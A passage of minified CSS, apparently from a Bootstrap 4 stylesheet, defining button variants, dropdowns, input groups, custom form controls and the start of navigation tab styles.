#3ab0c380}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem #deaa0c80}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #deaa0c80}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem #e1536180}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #e1536180}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem #d8d9db80}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #d8d9db80}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem #52585d80}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #52585d80}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem #007bff80}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #007bff80}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem #6c757d80}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #6c757d80}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem #28a74580}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #28a74580}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem #17a2b880}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #17a2b880}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem #ffc10780}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #ffc10780}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem #dc354580}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #dc354580}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem #f8f9fa80}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #f8f9fa80}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem #343a4080}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #343a4080}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem #007bff40}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:#007bff80}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:#007bff80}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:#007bff80}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translate(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:#007bff80}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem #007bff40}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem #007bff40}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #007bff40}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #007bff40}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #007bff40}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs 